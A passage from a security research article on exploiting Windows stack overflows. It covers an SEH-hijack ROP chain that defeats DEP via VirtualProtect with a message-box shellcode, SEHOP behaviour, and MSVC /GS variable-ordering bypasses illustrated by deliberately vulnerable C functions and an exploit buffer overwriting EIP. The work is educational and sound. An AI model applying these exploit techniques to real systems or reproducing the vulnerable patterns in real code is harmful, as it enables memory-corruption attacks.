There are several details worth absorbing in the code above. Firstly, you may notice I have explicitly registered a junk exception handler (0xdeadc0de) by linking it to the handler list in the TEB (FS[0]). I did this because I found it was less reliable to overwrite the default handler registered by NTDLL.DLL towards the top of the stack. This was because there occasionally would not be enough space to hold my entire shellcode at the top end of the stack, which would trigger a STATUS_CONFLICTING_ADDRESSES error (code 0xc0000015) from VirtualProtect.
Another noteworthy detail in Figure 20 is that I have added my own shellcode to the overflow at the end of the ROP chain. This is a custom shellcode I wrote (source code on Github here) which will pop a message box after being executed on the stack post-ROP chain.
After compiling the vulnerable program we can step through the exploit and see how the overflow data coalesces to get shellcode execution.

Figure 21. The state of the vulnerable application prior to the stack overflow
At the first breakpoint, we can see the target EXCEPTION_REGISTRATION_RECORD on the stack at 0x00B9ABC8. After the overflow, we can expect the handler field to be overwritten with the address of our fake SEH handler.

Figure 22. Access violation exception thrown by memcpy writing past the end of the stack
An access violation exception occurs within the memcpy function as a result of a REP MOVSB instruction attempting to write data past the end of the stack. At 0x00B9ABCC we can see the handler field of the EXCEPTION_REGISTRATION_RECORD structure has been overwritten with the address of our stack pivot gadget in msvbvm60.dll.

Figure 23. The fake SEH handler pivots ESP back to a region controlled by the overflow
Pivoting up the stack 0x1004 bytes, we can see in the highlighted region that ESP now points to the start of our ROP chain. This ROP chain will populate the values of all the relevant registers to prepare for a PUSHAD gadget that will move them onto the stack and prepare the KERNEL32.DLL!VirtualProtect call.

Figure 24. PUSHAD prepares the DEP bypass call stack
After the PUSHAD instruction executes, we can see that ESP now points to a ROPNOP in msvbvm60.dll, directly followed by the address of VirtualProtect in KERNEL32.DLL. At 0x00B9B594 we can see that the first parameter being passed to VirtualProtect is the address of our shellcode on the stack at 0x00B9B5A4 (seen highlighted in Figure 24).

Figure 25. Final gadget of ROP chain setting EIP to ESP
Once VirtualProtect returns, the final gadget in the ROP chain redirects EIP to the value of ESP, which will now point to the start of our shellcode stored directly after the ROP chain. You’ll notice that the first 4 bytes of the shellcode are actually NOP instructions dynamically generated by the ROP chain via the PUSHAD instruction, not the start of the shellcode written by the overflow.

Figure 26. Message box shellcode is successfully executed on the stack, completing the exploit
SEHOP
There is one additional (significantly more robust) SEH hijack mitigation mechanism called SEH Overwrite Protection (SEHOP) in Windows which would neutralize the method described here. SEHOP was introduced with the intention of detecting EXCEPTION_REGISTRATION_RECORD corruption without needing to re-compile an application or rely on per-module exploit mitigation solutions such as SafeSEH. It accomplishes this by introducing an additional link at the bottom of the SEH chain, and verifying that this link can be reached by walking the SEH chain at the time of an exception. Due to the NSEH field of the EXCEPTION_REGISTRATION_RECORD being stored before the handler field, this makes it impossible to corrupt an existing SEH handler via stack overflow without corrupting NSEH and breaking the entire chain (similar in principle to a stack canary, where the canary is the NSEH field itself). SEHOP was introduced with Windows Vista SP1 (disabled by default) and Windows Server 2008 (enabled by default) and has remained in this semi-enabled state (disabled on workstations, enabled on servers) for the past decade. Significantly, this has recently changed with the release of Windows 10 v1709; SEHOP now appears as an exploit mitigation feature enabled by default in the Windows Security app on 10.

Figure 27 – SEHOP settings from Windows Security center on WIndows 10
This may seem to contradict the SEH hijack overflow explored in the previous section on this very same Windows 10 VM. Why didn’t SEHOP prevent the EIP redirect to the stack pivot in the initial stages of the exploit? The answer isn’t entirely clear, however it appears to be an issue of misconfiguration on the part of Microsoft. When I go into the individual program settings of the EXE I used in the previously explored overflow and manually select the “Override system settings” box suddenly SEHOP starts mitigating the exploit and my stack pivot never executes. What is convoluted about this is that the default system was already for SEHOP to be enabled on the process.

Figure 28 – SEHOP settings on stack overflow EXE
It is possible that this is an intentional configuration on the part of Microsoft which is simply being misrepresented in the screenshots above. SEHOP has historically been widely disabled by default due to its incompatibility with third party applications such as Skype and Cygwin (Microsoft discusses this issue here). When SEHOP is properly enabled in unison with the other exploit mitigations discussed throughout this text, SEH hijack becomes an infeasible method of exploiting a stack overflow without a chained memory leak (arbitrary read) or arbitrary write primitive. Arbitrary read could allow for NSEH fields to be leaked pre-overflow, so that the overflow data could be crafted so as not to break the SEH chain during EIP hijack. With an arbitrary write primitive (discussed in the next section) a return address or SEH handler stored on the stack could be overwritten without corrupting NSEH or stack canary values, thus bypassing SEHOP and stack cookie mitigations.
Arbitrary Write & Local Variable Corruption

In some cases, there is no need to overflow past the end of the stack frame of a function to trigger an EIP redirect. If we could successfully gain code execution without needing to overwrite the stack cookie, the stack cookie validation check could be pacified. One way this can be done is to use the stack overflow to corrupt local variables within a function in order to manipulate the application into writing a value of our choosing to an address of our choosing. The example function below contains logic that could hypothetically be exploited in this fashion.
uint32_t gdwGlobalVar = 0;
void Overflow(uint8_t* pInputBuf, uint32_t dwInputBufSize) {
char Buf[16];
uint32_t dwVar1 = 1;
uint32_t* pdwVar2 = &gdwGlobalVar;
memcpy(Buf, pInputBuf, dwInputBufSize);
*pdwVar2 = dwVar1;
}
Figure 29 – Function with hypothetical arbitrary write stack overflow
Fundamentally, it’s a very simple code pattern we’re in interested in exploiting:
- The function must contain an array or struct susceptible to a stack overflow.
- The function must contain a minimum of two local variables: a dereferenced pointer and a value used to write to this pointer.
- The function must write to the dereferenced pointer using a local variable and do this after the stack overflow occurs.
- The function must be compiled in such a way that the overflowed array is stored lower on the stack than the local variables.
The last point is one which merits further examination. We would expect MSVC (the compiler used by Visual Studio 2019) to compile the code in Figure 29 in such a way that the 16 bytes for Buf are placed in the lowest region of memory in the allocated stack frame (which should be a total of 28 bytes when the stack cookie is included), followed by dwVar1 and pdwVar2 in the highest region. This ordering would be consistent with the order in which these variables were declared in the source code; it would allow Buf to overflow forward into higher memory and overwrite the values of dwVar1 and pdwVar2 with values of our choosing, thus causing the value we overwrote dwVar1 with to be placed at a memory address of our choosing. In practice however, this is not the case, and the compiler gives us the following assembly:
push ebp mov ebp,esp sub esp,1C mov eax,dword ptr ds:[<___security_cookie>] xor eax,ebp mov dword ptr ss:[ebp-4],eax mov dword ptr ss:[ebp-1C],1 mov dword ptr ss:[ebp-18], mov ecx,dword ptr ss:[ebp+C] push ecx mov edx,dword ptr ss:[ebp+8] push edx lea eax,dword ptr ss:[ebp-14] push eax call add esp,C mov ecx,dword ptr ss:[ebp-18] mov edx,dword ptr ss:[ebp-1C] mov dword ptr ds:[ecx],edx mov ecx,dword ptr ss:[ebp-4] xor ecx,ebp call <preciseoverwrite.@__security_check_cookie@4> mov esp,ebp pop ebp ret
Figure 30 – Compilation of the hypothetical vulnerable function from Figure 29
Based on this disassembly we can see that the compiler has selected a region corresponding to Buf in the highest part of memory between EBP – 0x4 and EBP – 0x14, and has selected a region for dwVar1 and pdwVar2 in the lowest part of memory at EBP – 0x1C and EBP – 0x18 respectively. This ordering immunizes the vulnerable function to the corruption of local variables via stack overflow. Perhaps most interestingly, the ordering of dwVar1 and pdwVar2 contradict the order of their declaration in the source code relative to Buf. This initially struck me as odd, as I had believed that MSVC would order variables based on their order of declaration, but further tests proved this not to be the case. Indeed, further tests demonstrated that MSVC does not order variables based on their order of declaration, type, or name but instead the order they are referenced (used) in the source code. The variables with the highest reference count will take precedence over those with lower reference counts.
void Test() {
uint32_t A;
uint32_t B;
uint32_t C;
uint32_t D;
B = 2;
A = 1;
D = 4;
C = 3;
C++;
}
Figure 31 – A counter-intuitive variable ordering example in C
We could therefore expect a compilation of this function to order the variables in the following way: C, B, A, D. This matches the order in which the variables are referenced (used) not the order they are declared in, with the exception of C, which we can expect to be placed first (highest in memory with the smallest offset from EBP) since it is referenced twice while the other variables are all only referenced once.
push ebp mov ebp,esp sub esp,10 mov dword ptr ss:[ebp-8],2 mov dword ptr ss:[ebp-C],1 mov dword ptr ss:[ebp-10],4 mov dword ptr ss:[ebp-4],3 mov eax,dword ptr ss:[ebp-4] add eax,1 mov dword ptr ss:[ebp-4],eax mov esp,ebp pop ebp ret
Figure 32- A disassembly of the C source from Figure 31
Sure enough, we can see that the variables have all been placed in the order we predicted, with C coming first at EBP – 4. Still, this revelation on the ordering logic used by MSVC contradicts what we saw in Figure 30. After all, dwVar1 and pdwVar2 both have higher reference counts (two each) than Buf (with only one in memcpy), and were both referenced before Buf. So what is happening? GS includes an additional security mitigation feature that attempts to safely order local variables to prevent exploitable corruption via stack overflow.

Figure 33. Safe variable ordering stack layout applied as part of GS
Disabling GS in the project settings, the following code is produced.
push ebp mov ebp,esp sub esp,18 mov dword ptr ss:[ebp-8],1 mov dword ptr ss:[ebp-4], mov eax,dword ptr ss:[ebp+C] push eax mov ecx,dword ptr ss:[ebp+8] push ecx lea edx,dword ptr ss:[ebp-18] push edx call add esp,C mov eax,dword ptr ss:[ebp-4] mov ecx,dword ptr ss:[ebp-8] mov dword ptr ds:[eax],ecx mov esp,ebp pop ebp ret
Figure 34 – The source code in Figure 29 compiled without the /GS flag
Closely comparing the disassembly in Figure 34 above to the original (secure) one in Figure 30, you will notice that it is not only the stack cookie checks that have been removed from this function. Indeed, MSVC has completely re-ordered the variables on the stack in a way that is consistent with its normal rules and has thus placed the Buf array in the lowest region of memory (EBP – 0x18). As a result, this function is now vulnerable to local variable corruption via stack overflow.
After testing this same logic with multiple different variable types (including other array types) I concluded that MSVC has a special rule for arrays and structs (GS buffers) in particular and will always place them in the highest region of memory in order to immunize compiled functions to local variable corruption via stack overflow. With this information in mind I set about trying to gauge how sophisticated this security mechanism was and how many edge cases I could come up with to bypass it. I found several, and what follows are what I believe to be the most notable examples.
First, let’s take a look at what would happen if the memcpy in Figure 29 were removed.
void Overflow() {
uint8_t Buf[16] = { 0 };
uint32_t dwVar1 = 1;
uint32_t* pdwVar2 = &gdwGlobalVar;
*pdwVar2 = dwVar1;
}
Figure 35 – Function containing an unreferenced array
We would expect the MSVC security ordering rules to always place arrays in the highest region of memory to immunize the function, however the disassembly tells a different story.
push ebp mov ebp,esp sub esp,18 xor eax,eax mov dword ptr ss:[ebp-18],eax mov dword ptr ss:[ebp-14],eax mov dword ptr ss:[ebp-10],eax mov dword ptr ss:[ebp-C],eax mov dword ptr ss:[ebp-8],1 mov dword ptr ss:[ebp-4], mov ecx,dword ptr ss:[ebp-4] mov edx,dword ptr ss:[ebp-8] mov dword ptr ds:[ecx],edx mov esp,ebp pop ebp ret
Figure 36. Disassembly of the source code in Figure 35
MSVC has removed the stack cookie from the function. MSVC has also placed the Buf array in the lowest region of memory, going against its typical security policy; it will not consider a GS buffer for its security reordering if the buffer is unreferenced. Thus an interesting question is posed: what constitutes a reference? Surprisingly, the answer is not what we might expect (that a reference is simply any use of a variable within the function). Some types of variable usages do not count as references and thus do not affect variable ordering.
void Test() {
uint8_t Buf[16]};
uint32_t dwVar1 = 1;
uint32_t* pdwVar2 = &gdwGlobalVar;
Buf[0] = 'A';
Buf[1] = 'B';
Buf[2] = 'C';
*pdwVar2 = dwVar1;
}
Figure 37. Triple referenced array and two double referenced local variables
In the example above we would expect Buf to be placed in the first (highest) slot in memory, as it is referenced three times while dwVar1 and pdwVar2 are each only referenced twice. The disassembly of this function contradicts this.
push ebp mov ebp,esp sub esp,18 mov dword ptr ss:[ebp-8],1 mov dword ptr ss:[ebp-4], mov eax,1 imul ecx,eax,0 mov byte ptr ss:[ebp+ecx-18],41 mov edx,1 shl edx,0 mov byte ptr ss:[ebp+edx-18],42 mov eax,1 shl eax,1 mov byte ptr ss:[ebp+eax-18],43 mov ecx,dword ptr ss:[ebp-4] mov edx,dword ptr ss:[ebp-8] mov dword ptr ds:[ecx],edx mov esp,ebp pop ebp ret
Figure 38. Disassembly of the code in Figure 37
Buf has remained at the lowest point in stack memory at EBP – 0x18, despite being an array and being used more than any of the other local variables. Another interesting detail of this disassembly is that MSVC has not added security cookie checks to the function in Figure 38. This would allow a classic stack overflow of the return address in addition to an arbitrary write vulnerability.
#include
#include
uint8_t Exploit[] =
"AAAAAAAAAAAAAAAA" // 16 bytes for buffer length
"\xde\xc0\xad\xde" // New EIP 0xdeadc0de
"\x1c\xff\x19\x00"; // 0x0019FF1c
uint32_t gdwGlobalVar = 0;
void OverflowOOBW(uint8_t* pInputBuf, uint32_t dwInputBufSize) {
uint8_t Buf[16];
uint32_t dwVar1 = 1;
uint32_t* pdwVar2 = &gdwGlobalVar;
for (uint32_t dwX = 0; dwX < dwInputBufSize; dwX++) {
Buf[dwX] = pInputBuf[dwX];
}
*pdwVar2 = dwVar1;
}
Figure 39. Out of bounds write vulnerability
Compiling and executing the code above results in a function with no stack cookies and an unsafe variable ordering which leads to an EIP hijack via a precise overwrite of the return address at 0x0019FF1c (I’ve disabled ASLR for this example).

Figure 40. EIP hijack via out of bounds write for arbitrary write of return address
We can conclude based on these experiments that:
- MSVC contains a bug that incorrectly assesses the potential susceptibility of a function to stack overflow attacks.
- This bug stems from the fact that MSVC uses some form of internal reference count to determine variable ordering, and that when a variable has a reference count of zero it is excluded from the regular safe ordering and stack cookie security mitigations (even if it is a GS buffer).
- Reading/writing an array by index does not count as a reference. Hence functions which access arrays in this way will have no stack overflow security.
I had several other ideas for code patterns which might not be properly secured against stack overflows, beginning with the concept of the struct/class. While variable ordering within a function stack frame has no standardization or contract (being completely up to the discretion of the compiler) the same cannot be said for structs; the compiler must precisely honor the order in which variables are declared in the source. Therefore in the event that a struct contains an array followed by additional variables, these variables cannot be safely re-ordered, and thus may be corrupted via overflow.
struct MyStruct {
char Buf[16];
uint32_t dwVar1;
uint32_t *pdwVar2;
};
void OverflowStruct(uint8_t* pInputBuf, uint32_t dwInputBufSize) {
struct MyStruct TestStruct = { 0 };
TestStruct.dwVar1 = 1;
TestStruct.pdwVar2 = &gdwGlobalVar;
memcpy(TestStruct.Buf, pInputBuf, dwInputBufSize);
*TestStruct.pdwVar2 = TestStruct.dwVar1;
}
Figure 41. Stack overflow for arbitrary write using a struct
The same concepts that apply to structs also apply to C++ classes, provided that they are declared as local variables and allocated on the stack.
class MyClass {
public:
char Buf[16];
uint32_t dwVar1;
uint32_t* pdwVar2;
};
void OverflowClass(uint8_t* pInputBuf, uint32_t dwInputBufSize) {
MyClass TestClass;
TestClass.dwVar1 = 1;
TestClass.pdwVar2 = &gdwGlobalVar;
memcpy(TestClass.Buf, pInputBuf, dwInputBufSize);
*TestClass.pdwVar2 = TestClass.dwVar1;
}
Figure 42. Stack overflow for arbitrary write using a class
When it comes to classes, an additional attack vector is opened through corruption of their vtable pointers. These vtables contain additional pointers to executable code that may be called as methods via the corrupted class prior to the RET instruction, thus providing an additional means of hijacking EIP through local variable corruption without using an arbitrary write primitive.
A final example of a code pattern susceptible to local variable corruption is the use of runtime stack allocation functions such as _alloca. Since the allocation performed by such functions is achieved by subtracting from ESP after the stack frame of the function has already been established, the memory allocated by such functions will always be in lower stack memory and thus cannot be re-ordered or immunized to such attacks.
void OverflowAlloca(uint8_t* pInputBuf, uint32_t dwInputBufSize) {
uint32_t dwValue = 1;
uint32_t* pgdwGlobalVar = &gdwGlobalVar;
char* Buf = (char*)_alloca(16);
memcpy(Buf, pInputBuf, dwInputBufSize);
*pgdwGlobalVar = dwValue;
}
Figure 43. Function susceptible to local variable corruption via _alloca
Note that despite the function above not containing an array, MSVC is smart enough to understand that the use of the _alloca function constitutes sufficient cause to include stack cookies in the resulting function.
The techniques discussed here represent a modern Windows attack surface for stack overflows which have no definitive security mitigation. However, their reliable exploitation rests upon the specific code patterns discussed here as well as (in the case of arbitrary write) a chained memory leak primitive.
Last Thoughts
Stack overflows, although highly subdued by modern exploit mitigation systems are still present and exploitable in Windows applications today. With the presence of a non-SafeSEH module, such overflows can be relatively trivial to capitalize on, while in the absence of one there remains no default security mitigation powerful enough to prevent local variable corruption for arbitrary write attacks. The most significant obstacle standing in the way of such attacks is ASLR, which requires either the presence of a non-ASLR module or memory leak exploit to overcome. As I’ve demonstrated throughout this text, non-SafeSEH and non-ASLR modules are still being actively shipped with Windows 10 today as well as with many third party applications.
Although significantly more complex than they have been historically, stack overflows are by far the easiest type of memory corruption attack to understand when compared to their counterparts in the heap. Future additions to this series will explore these modern genres of Windows heap corruption exploits, and hopefully play a role in unraveling some of the mystique surrounding this niche in security today.






















